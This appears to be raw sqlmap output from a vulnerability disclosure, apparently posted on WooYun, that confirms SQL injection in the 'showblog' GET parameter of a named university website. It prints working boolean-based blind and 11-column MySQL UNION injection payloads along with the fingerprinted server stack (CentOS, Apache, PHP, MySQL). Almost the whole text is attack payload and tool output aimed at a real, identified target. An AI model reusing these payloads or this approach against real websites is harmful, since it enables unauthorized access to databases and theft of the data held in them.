 Parameter: showblog (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: showblog=31 AND 4174=4174
Type: UNION query
Title: MySQL UNION query (88) - 11 columns
Payload: showblog=-9683 UNION ALL SELECT 88,CONCAT(0x71716b7671,0x6352464f45
4e764845437443664a4b584470747179525164584176554b5751576368654d47756669,0x7176627
a71),88,88,88,88,88,88,88,88,88#
---
[21:04:25] [INFO] testing MySQL
[21:04:30] [INFO] confirming MySQL
[21:04:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[21:04:41] [INFO] fetched data logged to text f qlmap\o
utput\www.fgu.edu.tw'
[*] shutting down at 21:04:41
www.wooyun.org